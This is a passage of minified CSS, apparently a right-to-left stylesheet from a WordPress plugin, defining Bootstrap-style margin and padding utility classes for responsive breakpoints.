.m-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-n1,.anwp-pg-wrap .my-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-n1,.anwp-pg-wrap .mx-n1{margin-left:-.25rem!important}.anwp-pg-wrap .mb-n1,.anwp-pg-wrap .my-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-n1,.anwp-pg-wrap .mx-n1{margin-right:-.25rem!important}.anwp-pg-wrap .m-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-n2,.anwp-pg-wrap .my-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-n2,.anwp-pg-wrap .mx-n2{margin-left:-.5rem!important}.anwp-pg-wrap .mb-n2,.anwp-pg-wrap .my-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-n2,.anwp-pg-wrap .mx-n2{margin-right:-.5rem!important}.anwp-pg-wrap .m-n3{margin:-1rem!important}.anwp-pg-wrap .mt-n3,.anwp-pg-wrap .my-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-n3,.anwp-pg-wrap .mx-n3{margin-left:-1rem!important}.anwp-pg-wrap .mb-n3,.anwp-pg-wrap .my-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-n3,.anwp-pg-wrap .mx-n3{margin-right:-1rem!important}.anwp-pg-wrap .m-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-n4,.anwp-pg-wrap .my-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-n4,.anwp-pg-wrap .mx-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .mb-n4,.anwp-pg-wrap .my-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-n4,.anwp-pg-wrap .mx-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .m-n5{margin:-3rem!important}.anwp-pg-wrap .mt-n5,.anwp-pg-wrap .my-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-n5,.anwp-pg-wrap .mx-n5{margin-left:-3rem!important}.anwp-pg-wrap .mb-n5,.anwp-pg-wrap .my-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-n5,.anwp-pg-wrap .mx-n5{margin-right:-3rem!important}.anwp-pg-wrap .m-auto{margin:auto!important}.anwp-pg-wrap .mt-auto,.anwp-pg-wrap .my-auto{margin-top:auto!important}.anwp-pg-wrap .mr-auto,.anwp-pg-wrap .mx-auto{margin-left:auto!important}.anwp-pg-wrap .mb-auto,.anwp-pg-wrap .my-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-auto,.anwp-pg-wrap .mx-auto{margin-right:auto!important}@media (min-width:576px){.anwp-pg-wrap .m-sm-0{margin:0!important}.anwp-pg-wrap .mt-sm-0,.anwp-pg-wrap .my-sm-0{margin-top:0!important}.anwp-pg-wrap .mr-sm-0,.anwp-pg-wrap .mx-sm-0{margin-left:0!important}.anwp-pg-wrap .mb-sm-0,.anwp-pg-wrap .my-sm-0{margin-bottom:0!important}.anwp-pg-wrap .ml-sm-0,.anwp-pg-wrap .mx-sm-0{margin-right:0!important}.anwp-pg-wrap .m-sm-1{margin:.25rem!important}.anwp-pg-wrap .mt-sm-1,.anwp-pg-wrap .my-sm-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-sm-1,.anwp-pg-wrap .mx-sm-1{margin-left:.25rem!important}.anwp-pg-wrap .mb-sm-1,.anwp-pg-wrap .my-sm-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-sm-1,.anwp-pg-wrap .mx-sm-1{margin-right:.25rem!important}.anwp-pg-wrap .m-sm-2{margin:.5rem!important}.anwp-pg-wrap .mt-sm-2,.anwp-pg-wrap .my-sm-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-sm-2,.anwp-pg-wrap .mx-sm-2{margin-left:.5rem!important}.anwp-pg-wrap .mb-sm-2,.anwp-pg-wrap .my-sm-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-sm-2,.anwp-pg-wrap .mx-sm-2{margin-right:.5rem!important}.anwp-pg-wrap .m-sm-3{margin:1rem!important}.anwp-pg-wrap .mt-sm-3,.anwp-pg-wrap .my-sm-3{margin-top:1rem!important}.anwp-pg-wrap .mr-sm-3,.anwp-pg-wrap .mx-sm-3{margin-left:1rem!important}.anwp-pg-wrap .mb-sm-3,.anwp-pg-wrap .my-sm-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-sm-3,.anwp-pg-wrap .mx-sm-3{margin-right:1rem!important}.anwp-pg-wrap .m-sm-4{margin:1.5rem!important}.anwp-pg-wrap .mt-sm-4,.anwp-pg-wrap .my-sm-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-sm-4,.anwp-pg-wrap .mx-sm-4{margin-left:1.5rem!important}.anwp-pg-wrap .mb-sm-4,.anwp-pg-wrap .my-sm-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-sm-4,.anwp-pg-wrap .mx-sm-4{margin-right:1.5rem!important}.anwp-pg-wrap .m-sm-5{margin:3rem!important}.anwp-pg-wrap .mt-sm-5,.anwp-pg-wrap .my-sm-5{margin-top:3rem!important}.anwp-pg-wrap .mr-sm-5,.anwp-pg-wrap .mx-sm-5{margin-left:3rem!important}.anwp-pg-wrap .mb-sm-5,.anwp-pg-wrap .my-sm-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-sm-5,.anwp-pg-wrap .mx-sm-5{margin-right:3rem!important}.anwp-pg-wrap .p-sm-0{padding:0!important}.anwp-pg-wrap .pt-sm-0,.anwp-pg-wrap .py-sm-0{padding-top:0!important}.anwp-pg-wrap .pr-sm-0,.anwp-pg-wrap .px-sm-0{padding-left:0!important}.anwp-pg-wrap .pb-sm-0,.anwp-pg-wrap .py-sm-0{padding-bottom:0!important}.anwp-pg-wrap .pl-sm-0,.anwp-pg-wrap .px-sm-0{padding-right:0!important}.anwp-pg-wrap .p-sm-1{padding:.25rem!important}.anwp-pg-wrap .pt-sm-1,.anwp-pg-wrap .py-sm-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-sm-1,.anwp-pg-wrap .px-sm-1{padding-left:.25rem!important}.anwp-pg-wrap .pb-sm-1,.anwp-pg-wrap .py-sm-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-sm-1,.anwp-pg-wrap .px-sm-1{padding-right:.25rem!important}.anwp-pg-wrap .p-sm-2{padding:.5rem!important}.anwp-pg-wrap .pt-sm-2,.anwp-pg-wrap .py-sm-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-sm-2,.anwp-pg-wrap .px-sm-2{padding-left:.5rem!important}.anwp-pg-wrap .pb-sm-2,.anwp-pg-wrap .py-sm-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-sm-2,.anwp-pg-wrap .px-sm-2{padding-right:.5rem!important}.anwp-pg-wrap .p-sm-3{padding:1rem!important}.anwp-pg-wrap .pt-sm-3,.anwp-pg-wrap .py-sm-3{padding-top:1rem!important}.anwp-pg-wrap .pr-sm-3,.anwp-pg-wrap .px-sm-3{padding-left:1rem!important}.anwp-pg-wrap .pb-sm-3,.anwp-pg-wrap .py-sm-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-sm-3,.anwp-pg-wrap .px-sm-3{padding-right:1rem!important}.anwp-pg-wrap .p-sm-4{padding:1.5rem!important}.anwp-pg-wrap .pt-sm-4,.anwp-pg-wrap .py-sm-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-sm-4,.anwp-pg-wrap .px-sm-4{padding-left:1.5rem!important}.anwp-pg-wrap .pb-sm-4,.anwp-pg-wrap .py-sm-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-sm-4,.anwp-pg-wrap .px-sm-4{padding-right:1.5rem!important}.anwp-pg-wrap .p-sm-5{padding:3rem!important}.anwp-pg-wrap .pt-sm-5,.anwp-pg-wrap .py-sm-5{padding-top:3rem!important}.anwp-pg-wrap .pr-sm-5,.anwp-pg-wrap .px-sm-5{padding-left:3rem!important}.anwp-pg-wrap .pb-sm-5,.anwp-pg-wrap .py-sm-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-sm-5,.anwp-pg-wrap .px-sm-5{padding-right:3rem!important}.anwp-pg-wrap .m-sm-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-sm-n1,.anwp-pg-wrap .my-sm-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-sm-n1,.anwp-pg-wrap .mx-sm-n1{margin-left:-.25rem!important}.anwp-pg-wrap .mb-sm-n1,.anwp-pg-wrap .my-sm-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-sm-n1,.anwp-pg-wrap .mx-sm-n1{margin-right:-.25rem!important}.anwp-pg-wrap .m-sm-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-sm-n2,.anwp-pg-wrap .my-sm-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-sm-n2,.anwp-pg-wrap .mx-sm-n2{margin-left:-.5rem!important}.anwp-pg-wrap .mb-sm-n2,.anwp-pg-wrap .my-sm-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-sm-n2,.anwp-pg-wrap .mx-sm-n2{margin-right:-.5rem!important}.anwp-pg-wrap .m-sm-n3{margin:-1rem!important}.anwp-pg-wrap .mt-sm-n3,.anwp-pg-wrap .my-sm-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-sm-n3,.anwp-pg-wrap .mx-sm-n3{margin-left:-1rem!important}.anwp-pg-wrap .mb-sm-n3,.anwp-pg-wrap .my-sm-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-sm-n3,.anwp-pg-wrap .mx-sm-n3{margin-right:-1rem!important}.anwp-pg-wrap .m-sm-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-sm-n4,.anwp-pg-wrap .my-sm-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-sm-n4,.anwp-pg-wrap .mx-sm-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .mb-sm-n4,.anwp-pg-wrap .my-sm-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-sm-n4,.anwp-pg-wrap .mx-sm-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .m-sm-n5{margin:-3rem!important}.anwp-pg-wrap .mt-sm-n5,.anwp-pg-wrap .my-sm-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-sm-n5,.anwp-pg-wrap .mx-sm-n5{margin-left:-3rem!important}.anwp-pg-wrap .mb-sm-n5,.anwp-pg-wrap .my-sm-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-sm-n5,.anwp-pg-wrap .mx-sm-n5{margin-right:-3rem!important}.anwp-pg-wrap .m-sm-auto{margin:auto!important}.anwp-pg-wrap .mt-sm-auto,.anwp-pg-wrap .my-sm-auto{margin-top:auto!important}.anwp-pg-wrap .mr-sm-auto,.anwp-pg-wrap .mx-sm-auto{margin-left:auto!important}.anwp-pg-wrap .mb-sm-auto,.anwp-pg-wrap .my-sm-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-sm-auto,.anwp-pg-wrap .mx-sm-auto{margin-right:auto!important}}@media (min-width:768px){.anwp-pg-wrap .m-md-0{margin:0!important}.anwp-pg-wrap .mt-md-0,.anwp-pg-wrap .my-md-0{margin-top:0!important}.anwp-pg-wrap .mr-md-0,.anwp-pg-wrap .mx-md-0{margin-left:0!important}.anwp-pg-wrap .mb-md-0,.anwp-pg-wrap .my-md-0{margin-bottom:0!important}.anwp-pg-wrap .ml-md-0,.anwp-pg-wrap .mx-md-0{margin-right:0!important}.anwp-pg-wrap .m-md-1{margin:.25rem!important}.anwp-pg-wrap .mt-md-1,.anwp-pg-wrap .my-md-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-md-1,.anwp-pg-wrap .mx-md-1{margin-left:.25rem!important}.anwp-pg-wrap .mb-md-1,.anwp-pg-wrap .my-md-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-md-1,.anwp-pg-wrap .mx-md-1{margin-right:.25rem!important}.anwp-pg-wrap .m-md-2{margin:.5rem!important}.anwp-pg-wrap .mt-md-2,.anwp-pg-wrap .my-md-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-md-2,.anwp-pg-wrap .mx-md-2{margin-left:.5rem!important}.anwp-pg-wrap .mb-md-2,.anwp-pg-wrap .my-md-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-md-2,.anwp-pg-wrap .mx-md-2{margin-right:.5rem!important}.anwp-pg-wrap .m-md-3{margin:1rem!important}.anwp-pg-wrap .mt-md-3,.anwp-pg-wrap .my-md-3{margin-top:1rem!important}.anwp-pg-wrap .mr-md-3,.anwp-pg-wrap .mx-md-3{margin-left:1rem!important}.anwp-pg-wrap .mb-md-3,.anwp-pg-wrap .my-md-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-md-3,.anwp-pg-wrap .mx-md-3{margin-right:1rem!important}.anwp-pg-wrap .m-md-4{margin:1.5rem!important}.anwp-pg-wrap .mt-md-4,.anwp-pg-wrap .my-md-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-md-4,.anwp-pg-wrap .mx-md-4{margin-left:1.5rem!important}.anwp-pg-wrap .mb-md-4,.anwp-pg-wrap .my-md-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-md-4,.anwp-pg-wrap .mx-md-4{margin-right:1.5rem!important}.anwp-pg-wrap .m-md-5{margin:3rem!important}.anwp-pg-wrap .mt-md-5,.anwp-pg-wrap .my-md-5{margin-top:3rem!important}.anwp-pg-wrap .mr-md-5,.anwp-pg-wrap .mx-md-5{margin-left:3rem!important}.anwp-pg-wrap .mb-md-5,.anwp-pg-wrap .my-md-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-md-5,.anwp-pg-wrap .mx-md-5{margin-right:3rem!important}.anwp-pg-wrap .p-md-0{padding:0!important}.anwp-pg-wrap .pt-md-0,.anwp-pg-wrap .py-md-0{padding-top:0!important}.anwp-pg-wrap .pr-md-0,.anwp-pg-wrap .px-md-0{padding-left:0!important}.anwp-pg-wrap .pb-md-0,.anwp-pg-wrap .py-md-0{padding-bottom:0!important}.anwp-pg-wrap .pl-md-0,.anwp-pg-wrap .px-md-0{padding-right:0!important}.anwp-pg-wrap .p-md-1{padding:.25rem!important}.anwp-pg-wrap .pt-md-1,.anwp-pg-wrap .py-md-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-md-1,.anwp-pg-wrap .px-md-1{padding-left:.25rem!important}.anwp-pg-wrap .pb-md-1,.anwp-pg-wrap .py-md-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-md-1,.anwp-pg-wrap .px-md-1{padding-right:.25rem!important}.anwp-pg-wrap .p-md-2{padding:.5rem!important}.anwp-pg-wrap .pt-md-2,.anwp-pg-wrap .py-md-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-md-2,.anwp-pg-wrap .px-md-2{padding-left:.5rem!important}.anwp-pg-wrap .pb-md-2,.anwp-pg-wrap .py-md-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-md-2,.anwp-pg-wrap .px-md-2{padding-right:.5rem!important}.anwp-pg-wrap .p-md-3{padding:1rem!important}.anwp-pg-wrap .pt-md-3,.anwp-pg-wrap .py-md-3{padding-top:1rem!important}.anwp-pg-wrap .pr-md-3,.anwp-pg-wrap .px-md-3{padding-left:1rem!important}.anwp-pg-wrap .pb-md-3,.anwp-pg-wrap .py-md-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-md-3,.anwp-pg-wrap .px-md-3{padding-right:1rem!important}.anwp-pg-wrap .p-md-4{padding:1.5rem!important}.anwp-pg-wrap .pt-md-4,.anwp-pg-wrap .py-md-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-md-4,.anwp-pg-wrap .px-md-4{padding-left:1.5rem!important}.anwp-pg-wrap .pb-md-4,.anwp-pg-wrap .py-md-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-md-4,.anwp-pg-wrap .px-md-4{padding-right:1.5rem!important}.anwp-pg-wrap .p-md-5{padding:3rem!important}.anwp-pg-wrap .pt-md-5,.anwp-pg-wrap .py-md-5{padding-top:3rem!important}.anwp-pg-wrap .pr-md-5,.anwp-pg-wrap .px-md-5{padding-left:3rem!important}.anwp-pg-wrap .pb-md-5,.anwp-pg-wrap .py-md-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-md-5,.anwp-pg-wrap .px-md-5{padding-right:3rem!important}.anwp-pg-wrap .m-md-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-md-n1,.anwp-pg-wrap .my-md-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-md-n1,.anwp-pg-wrap .mx-md-n1{margin-left:-.25rem!important}.anwp-pg-wrap .mb-md-n1,.anwp-pg-wrap .my-md-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-md-n1,.anwp-pg-wrap .mx-md-n1{margin-right:-.25rem!important}.anwp-pg-wrap .m-md-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-md-n2,.anwp-pg-wrap .my-md-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-md-n2,.anwp-pg-wrap .mx-md-n2{margin-left:-.5rem!important}.anwp-pg-wrap .mb-md-n2,.anwp-pg-wrap .my-md-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-md-n2,.anwp-pg-wrap .mx-md-n2{margin-right:-.5rem!important}.anwp-pg-wrap .m-md-n3{margin:-1rem!important}.anwp-pg-wrap .mt-md-n3,.anwp-pg-wrap .my-md-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-md-n3,.anwp-pg-wrap .mx-md-n3{margin-left:-1rem!important}.anwp-pg-wrap .mb-md-n3,.anwp-pg-wrap .my-md-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-md-n3,.anwp-pg-wrap .mx-md-n3{margin-right:-1rem!important}.anwp-pg-wrap .m-md-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-md-n4,.anwp-pg-wrap .my-md-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-md-n4,.anwp-pg-wrap .mx-md-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .mb-md-n4,.anwp-pg-wrap .my-md-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-md-n4,.anwp-pg-wrap .mx-md-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .m-md-n5{margin:-3rem!important}.anwp-pg-wrap .mt-md-n5,.anwp-pg-wrap .my-md-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-md-n5,.anwp-pg-wrap .mx-md-n5{margin-left:-3rem!important}.anwp-pg-wrap .mb-md-n5,.anwp-pg-wrap .my-md-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-md-n5,.anwp-pg-wrap .mx-md-n5{margin-right:-3rem!important}.anwp-pg-wrap .m-md-auto{margin:auto!important}.anwp-pg-wrap .mt-md-auto,.anwp-pg-wrap .my-md-auto{margin-top:auto!important}.anwp-pg-wrap .mr-md-auto,.anwp-pg-wrap .mx-md-auto{margin-left:auto!important}.anwp-pg-wrap .mb-md-auto,.anwp-pg-wrap .my-md-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-md-auto,.anwp-pg-wrap .mx-md-auto{margin-right:auto!important}}@media (min-width:992px){.anwp-pg-wrap .m-lg-0{margin:0!important}.anwp-pg-wrap .mt-lg-0,.anwp-pg-wrap .my-lg-0{margin-top:0!important}.anwp-pg-wrap .mr-lg-0,.anwp-pg-wrap .mx-lg-0{margin-left:0!important}.anwp-pg-wrap .mb-lg-0,.anwp-pg-wrap .my-lg-0{margin-bottom:0!important}.anwp-pg-wrap .ml-lg-0,.anwp-pg-wrap .mx-lg-0{margin-right:0!important}.anwp-pg-wrap .m-lg-1{margin:.25rem!important}.anwp-pg-wrap .mt-lg-1,.anwp-pg-wrap .my-lg-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-lg-1,.anwp-pg-wrap .mx-lg-1{margin-left:.25rem!important}.anwp-pg-wrap .mb-lg-1,.anwp-pg-wrap .my-lg-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-lg-1,.anwp-pg-wrap .mx-lg-1{margin-right:.25rem!important}.anwp-pg-wrap .m-lg-2{margin:.5rem!important}.anwp-pg-wrap .mt-lg-2,.anwp-pg-wrap .my-lg-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-lg-2,.anwp-pg-wrap .mx-lg-2{margin-left:.5rem!important}.anwp-pg-wrap .mb-lg-2,.anwp-pg-wrap .my-lg-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-lg-2,.anwp-pg-wrap .mx-lg-2{margin-right:.5rem!important}.anwp-pg-wrap .m-lg-3{margin:1rem!important}.anwp-pg-wrap .mt-lg-3,.anwp-pg-wrap .my-lg-3{margin-top:1rem!important}.anwp-pg-wrap .mr-lg-3,.anwp-pg-wrap .mx-lg-3{margin-left:1rem!important}.anwp-pg-wrap .mb-lg-3,.anwp-pg-wrap .my-lg-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-lg-3,.anwp-pg-wrap .mx-lg-3{margin-right:1rem!important}.anwp-pg-wrap .m-lg-4{margin:1.5rem!important}.anwp-pg-wrap .mt-lg-4,.anwp-pg-wrap .my-lg-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-lg-4,.anwp-pg-wrap .mx-lg-4{margin-left:1.5rem!important}.anwp-pg-wrap .mb-lg-4,.anwp-pg-wrap .my-lg-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-lg-4,.anwp-pg-wrap .mx-lg-4{margin-right:1.5rem!important}.anwp-pg-wrap .m-lg-5{margin:3rem!important}.anwp-pg-wrap .mt-lg-5,.anwp-pg-wrap .my-lg-5{margin-top:3rem!important}.anwp-pg-wrap .mr-lg-5,.anwp-pg-wrap .mx-lg-5{margin-left:3rem!important}.anwp-pg-wrap .mb-lg-5,.anwp-pg-wrap .my-lg-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-lg-5,.anwp-pg-wrap .mx-lg-5{margin-right:3rem!important}.anwp-pg-wrap .p-lg-0{padding:0!important}.anwp-pg-wrap .pt-lg-0,.anwp-pg-wrap .py-lg-0{padding-top:0!important}.anwp-pg-wrap .pr-lg-0,.anwp-pg-wrap .px-lg-0{padding-left:0!important}.anwp-pg-wrap .pb-lg-0,.anwp-pg-wrap .py-lg-0{padding-bottom:0!important}.anwp-pg-wrap .pl-lg-0,.anwp-pg-wrap .px-lg-0{padding-right:0!important}.anwp-pg-wrap .p-lg-1{padding:.25rem!important}.anwp-pg-wrap .pt-lg-1,.anwp-pg-wrap .py-lg-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-lg-1,.anwp-pg-wrap .px-lg-1{padding-left:.25rem!important}.anwp-pg-wrap .pb-lg-1,.anwp-pg-wrap .py-lg-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-lg-1,.anwp-pg-wrap .px-lg-1{padding-right:.25rem!important}.anwp-pg-wrap .p-lg-2{padding:.5rem!important}.anwp-pg-wrap .pt-lg-2,.anwp-pg-wrap .py-lg-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-lg-2,.anwp-pg-wrap .px-lg-2{padding-left:.5rem!important}.anwp-pg-wrap .pb-lg-2,.anwp-pg-wrap .py-lg-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-lg-2,.anwp-pg-wrap .px-lg-2{padding-right:.5rem!important}.anwp-pg-wrap .p-lg-3{padding:1rem!important}.anwp-pg-wrap .pt-lg-3,.anwp-pg-wrap .py-lg-3{padding-top:1rem!important}.anwp-pg-wrap .pr-lg-3,.anwp-pg-wrap .px-lg-3{padding-left:1rem!important}.anwp-pg-wrap .pb-lg-3,.anwp-pg-wrap .py-lg-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-lg-3,.anwp-pg-wrap .px-lg-3{padding-right:1rem!important}.anwp-pg-wrap .p-lg-4{padding:1.5rem!important}.anwp-pg-wrap .pt-lg-4,.anwp-pg-wrap .py-lg-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-lg-4,.anwp-pg-wrap .px-lg-4{padding-left:1.5rem!important}.anwp-pg-wrap .pb-lg-4,.anwp-pg-wrap .py-lg-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-lg-4,.anwp-pg-wrap .px-lg-4{padding-right:1.5rem!important}.anwp-pg-wrap .p-lg-5{padding:3rem!important}.anwp-pg-wrap .pt-lg-5,.anwp-pg-wrap .py-lg-5{padding-top:3rem!important}.anwp-pg-wrap .pr-lg-5,.anwp-pg-wrap .px-lg-5{padding-left:3rem!important}.anwp-pg-wrap .pb-lg-5,.anwp-pg-wrap .py-lg-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-lg-5,.anwp-pg-wrap .px-lg-5{padding-right:3rem!important}.anwp-pg-wrap .m-lg-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-lg-n1,.anwp-pg-wrap .my-lg-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-lg-n1,.anwp-pg-wrap .mx-lg-n1{margin-left:-.25rem!important}.anwp-pg-wrap .mb-lg-n1,.anwp-pg-wrap .my-lg-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-lg-n1,.anwp-pg-wrap .mx-lg-n1{margin-right:-.25rem!important}.anwp-pg-wrap .m-lg-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-lg-n2,.anwp-pg-wrap .my-lg-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-lg-n2,.anwp-pg-wrap .mx-lg-n2{margin-left:-.5rem!important}.anwp-pg-wrap .mb-lg-n2,.anwp-pg-wrap .my-lg-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-lg-n2,.anwp-pg-wrap .mx-lg-n2{margin-right:-.5rem!important}.anwp-pg-wrap .m-lg-n3{margin:-1rem!important}.anwp-pg-wrap .mt-lg-n3,.anwp-pg-wrap .my-lg-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-lg-n3,.anwp-pg-wrap .mx-lg-n3{margin-left:-1rem!important}.anwp-pg-wrap .mb-lg-n3,.anwp-pg-wrap .my-lg-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-lg-n3,.anwp-pg-wrap .mx-lg-n3{margin-right:-1rem!important}.anwp-pg-wrap .m-lg-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-lg-n4,.anwp-pg-wrap .my-lg-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-lg-n4,.anwp-pg-wrap .mx-lg-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .mb-lg-n4,.anwp-pg-wrap .my-lg-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-lg-n4,.anwp-pg-wrap .mx-lg-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .m-lg-n5{margin:-3rem!important}.anwp-pg-wrap .mt-lg-n5,.anwp-pg-wrap .my-lg-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-lg-n5,.anwp-pg-wrap .mx-lg-n5{margin-left:-3rem!important}.anwp-pg-wrap .mb-lg-n5,.anwp-pg-wrap .my-lg-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-lg-n5,.anwp-pg-wrap .mx-lg-n5{margin-right:-3rem!important}.anwp-pg-wrap .m-lg-auto{margin:auto!important}.anwp-pg-wrap .mt-lg-auto,.anwp-pg-wrap .my-lg-auto{margin-top:auto!important}.anwp-pg-wrap .mr-lg-auto,.anwp-pg-wrap .mx-lg-auto{margin-left:auto!important}.anwp-pg-wrap .mb-lg-auto,.anwp-pg-wrap .my-lg-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-lg-auto,.anwp-pg-wrap .mx-lg-auto{margin-right:auto!important}}@media (min-width:1200px){.anwp-pg-wrap .m-xl-0{margin:0!important}.anwp-pg-wrap .mt-xl-0,.anwp-pg-wrap .my-xl-0{margin-top:0!important}.anwp-pg-wrap .mr-xl-0,.anwp-pg-wrap .mx-xl-0{margin-left:0!important}.anwp-pg-wrap .mb-xl-0,.anwp-pg-wrap .my-xl-0{margin-bottom:0!important}.anwp-pg-wrap .ml-xl-0,.anwp-pg-wrap .mx-xl-0{margin-right:0!important}.anwp-pg-wrap .m-xl-1{margin:.25rem!important}.anwp-pg-wrap .mt-xl-1,.anwp-pg-wrap .my-xl-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-xl-1,.anwp-pg-wrap .mx-xl-1{margin-left:.25rem!important}.anwp-pg-wrap .mb-xl-1,.anwp-pg-wrap .my-xl-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-xl-1,.anwp-pg-wrap .mx-xl-1{margin-right:.25rem!important}.anwp-pg-wrap .m-xl-2{margin:.5rem!important}.anwp-pg-wrap .mt-xl-2,.anwp-pg-wrap .my-xl-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-xl-2,.anwp-pg-wrap .mx-xl-2{margin-left:.5rem!important}.anwp-pg-wrap .mb-xl-2,.anwp-pg-wrap .my-xl-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-xl-2,.anwp-pg-wrap .mx-xl-2{margin-right:.5rem!important}.anwp-pg-wrap .m-xl-3{margin:1rem!important}.anwp-pg-wrap .mt-xl-3,.anwp-pg-wrap .my-xl-3{margin-top:1rem!important}.anwp-pg-wrap .mr-xl-3,.anwp-pg-wrap .mx-xl-3{margin-left:1rem!important}.anwp-pg-wrap .mb-xl-3,.anwp-pg-wrap .my-xl-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-xl-3,.anwp-pg-wrap .mx-xl-3{margin-right:1rem!important}.anwp-pg-wrap .m-xl-4{margin:1.5rem!important}.anwp-pg-wrap 